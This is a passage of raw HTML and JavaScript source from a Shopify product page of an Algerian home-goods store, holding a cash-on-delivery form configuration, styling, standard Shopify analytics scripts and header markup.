    var _RSI_COD_FORM_TICK_UPS = [{"name":"Strainer - One-Tick","id":1764131215640,"prods":"all","title":"اضف هاذ المنتج بسعر خاص","price":140000,"text":" اضف هاذا المنتج ب 1400 دج فقط","desc":"وعاء + مصفاة طعام من الستانلس","descC":"rgba(89,89,89,1)","ticked":false,"isActive":false,"bgC":"rgb(235, 246, 236)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(29, 158, 6, 1)","bSty":"solid","tC":"rgba(2,117,255,1)","plT":"","connP":"9038262403325","imgUrl":"https://memartsdz.com/cdn/shop/files/71_wDWm1aAL._AC_SL1500.jpg?v=1762168477&width=990","connV":"46828436127997","connDisc":100000}];
  </script>


<script type='application/javascript'>
  
  var _RSI_COD_FORM_MONEY_FORMAT = '{{amount_no_decimals}} DA';
  
</script>
<script type='application/javascript'>
  var _RSI_COD_FORM_SWIFFY_JS_URL = "https://cdn.shopify.com/extensions/019acadd-bfbb-7b97-9a5f-eb17677ec7aa/releasit-cod-form-312/assets/swiffy-slider.min.js";
  var _RSI_COD_FORM_SWIFFY_CSS_URL = "https://cdn.shopify.com/extensions/019acadd-bfbb-7b97-9a5f-eb17677ec7aa/releasit-cod-form-312/assets/swiffy-slider.min.css";
</script>
<script>
  var _RSI_COD_FORM_CSS_URL = "https://cdn.shopify.com/extensions/019acadd-bfbb-7b97-9a5f-eb17677ec7aa/releasit-cod-form-312/assets/style.min.css";
  var _RSI_COD_FORM_CSS_DATE_URL = "https://cdn.shopify.com/extensions/019acadd-bfbb-7b97-9a5f-eb17677ec7aa/releasit-cod-form-312/assets/datepicker.min.css";

  var RSI_CSS_LOADER = function () {
    var head = document.head;
    var link1 = document.createElement('link');

    link1.type = 'text/css';
    link1.rel = 'stylesheet';
    link1.href = _RSI_COD_FORM_CSS_URL;

    var link2 = document.createElement('link');

    link2.type = 'text/css';
    link2.rel = 'stylesheet';
    link2.href = _RSI_COD_FORM_CSS_DATE_URL;

    head.appendChild(link1);
    head.appendChild(link2);
  };

  if (document.readyState === 'interactive' || document.readyState === 'complete') {
    RSI_CSS_LOADER();
  } else {
    document.addEventListener('DOMContentLoaded', RSI_CSS_LOADER);
  }
</script>
<style>
  button._rsi-buy-now-button,
  div._rsi-buy-now-button,
  a._rsi-buy-now-button {
    width: 100%;
    font-weight: 600;
    padding: 12px 20px 14px;
    font-size: 16px;
    text-align: center;
    line-height: 1.3;
    margin-top: 10px;
    cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-decoration: none;
    font-family: inherit;
    min-height: 51px;
    height: auto;
    border: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }

  ._rsi-buy-now-button > span {
    font-weight: inherit !important;
    font-size: inherit !important;
    text-align: inherit !important;
    line-height: inherit !important;
    text-decoration: inherit !important;
    font-family: inherit !important;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    color: inherit !important;
    margin: 0;
  }

  product-form.product-form .product-form__buttons ._rsi-buy-now-button._rsi-buy-now-button-product {
    margin-bottom: 10px;
  }

  ._rsi-buy-now-button-subtitle {
    display: block;
    font-weight: 400;
    opacity: 0.95;
    font-size: 90%;
    margin-top: 3px;
    color: inherit !important;
  }

  ._rsi-buy-now-button ._rsi-button-icon {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border: none;
    outline: none;
    box-shadow: none;
    stroke: none;
    height: auto;
    width: auto;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-left {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    margin-right: 7px;
    margin-left: 0;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-left {
    margin-right: 14px;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-right {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-left: 7px;
    margin-right: 7px;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-right {
    margin-left: 14px;
  }

  ._rsi-buy-now-button-floating {
    width: 100%;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 100099900;
    padding: 0;
  }

  ._rsi-buy-now-button-floating[data-position='top'] {
    bottom: unset;
    top: 0;
  }

  ._rsi-buy-now-button-floating ._rsi-buy-now-button {
    min-height: 53px;
    margin-top: 0;
  }

  #_rsi-cod-form-embed,
  #_rsi-cod-form-modal {
    display: none;
  }
</style>


<!-- END app snippet -->


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 67980656893,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 67980656893,storefrontBaseUrl: "https://memartsdz.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1283457277","configuration":"{\"pixel_store\":\"7ed48b-2.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6954055d9004c61e20798e1109e476f1","type":"APP","apiClientId":5690175,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Memarts Algeria","paymentSettings":{"currencyCode":"DZD"},"myshopifyDomain":"7ed48b-2.myshopify.com","countryCode":"DZ","storefrontUrl":"https:\/\/memartsdz.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":4600.0,"currencyCode":"DZD"},"product":{"title":"منظم خزانة مستقل لتعليق المعاطف","vendor":"Memarts DZ","id":"8657783030013","untranslatedTitle":"منظم خزانة مستقل لتعليق المعاطف","url":"\/products\/freestandin1g","type":""},"id":"45514166206717","image":{"src":"\/\/memartsdz.com\/cdn\/shop\/files\/71a5I2s93SL._AC_SX679.jpg?v=1722161226"},"sku":"Freestandin1g","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://memartsdz.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"67980656893","storefrontBaseUrl":"https:\/\/memartsdz.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":4600.0,\"currencyCode\":\"DZD\"},\"product\":{\"title\":\"منظم خزانة مستقل لتعليق المعاطف\",\"vendor\":\"Memarts DZ\",\"id\":\"8657783030013\",\"untranslatedTitle\":\"منظم خزانة مستقل لتعليق المعاطف\",\"url\":\"\/products\/freestandin1g\",\"type\":\"\"},\"id\":\"45514166206717\",\"image\":{\"src\":\"\/\/memartsdz.com\/cdn\/shop\/files\/71a5I2s93SL._AC_SX679.jpg?v=1722161226\"},\"sku\":\"Freestandin1g\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'DZD';
  var meta = {"product":{"id":8657783030013,"gid":"gid:\/\/shopify\/Product\/8657783030013","vendor":"Memarts DZ","type":"","variants":[{"id":45514166206717,"price":460000,"name":"منظم خزانة مستقل لتعليق المعاطف","public_title":null,"sku":"Freestandin1g"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8657783030013}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 67980656893,
      theme_id: 156446458109,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//memartsdz.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//memartsdz.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//memartsdz.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":67980656893,"isMerchantRequest":null,"themeId":156446458109,"themeCityHash":"5749899052166553451","contentLanguage":"en","currency":"DZD","eventMetadataId":"8ed2c446-41a9-41c1-9671-7def3dce20fe"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8657783030013,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"DZD","variantId":45514166206717,"productId":8657783030013,"productGid":"gid:\/\/shopify\/Product\/8657783030013","name":"منظم خزانة مستقل لتعليق المعاطف","price":"4600.00","sku":"Freestandin1g","brand":"Memarts DZ","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"DZD","variantId":45514166206717,"productId":8657783030013,"productGid":"gid:\/\/shopify\/Product\/8657783030013","name":"منظم خزانة مستقل لتعليق المعاطف","price":"4600.00","sku":"Freestandin1g","brand":"Memarts DZ","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/memartsdz.com\/products\/freestandin1g"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//memartsdz.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://memartsdz.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="67980656893"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="156446458109"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient link-btns--left action-btns--left" data-rtl="true">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20830855856381__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 140px;
    max-width: 140px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 120px;
      max-width: 120px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--top-center header--mobile-center page-width"><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://MEMARTSDZ.COM"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 50.0%"
            
          ><img src="//memartsdz.com/cdn/shop/files/memarts_caabcf3e-2d27-4b36-ae51-84a2155321be.png?v=1736048946&amp;width=500" alt="Memarts Algeria" srcset="//memartsdz.com/cdn/shop/files/memarts_caabcf3e-2d27-4b36-ae51-84a2155321be.png?v=1736048946&amp;width=50 50w, //memartsdz.com/cdn/shop/files/memarts_caabcf3e-2d27-4b36-ae51-84a2155321be.png?v=1736048946&amp;width=100 100w, //memartsdz.com/cdn/shop/files/memarts_caabcf3e-2d27-4b36-ae51-84a2155321be.png?v=1736048946&amp;width=150 150w, //memartsdz.com/cdn/shop/files/memarts_caabcf3e-2d27-4b36-ae51-84a2155321be.png?v=1736048946&amp;width=200 200w, //memartsdz.com/cdn/shop/files/memarts_caabcf3e-2d27-4b36-ae51-84a2155321be.png?v=1736048946&amp;width=250 250w, //memartsdz.com/cdn/shop/files/memarts_caabcf3e-2d27-4b36-ae51-84a2155321be.png?v=1736048946&amp;width=300 300w, //memartsdz.com/cdn/shop/files/memarts_caabcf3e-2d27-4b36-ae51-84a2155321be.png?v=1736048946&amp;width=400 400w, //memartsdz.com/cdn/shop/files/memarts_caabcf3e-2d27-4b36-ae51-84a2155321be.png?v=1736048946&amp;width=500 500w" width="140" height="70.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
